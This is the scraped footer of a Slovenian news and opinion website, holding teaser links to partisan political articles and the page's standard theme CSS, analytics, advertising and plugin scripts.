        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??">Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:46+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;">Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T08:03:04+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!">Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T08:00:59+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696d96cc4bc58
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010228" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010228" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"nesrec\",\"arch_results\":\"1\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696d96cc4be7f"></textarea>
						<div id="td_live_css_uid_1_696d96cc4be7f" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696d96cc4be7f');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696d96cc4be7f");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P59m5sjUo9GCLly8q1-mPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768789715271');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>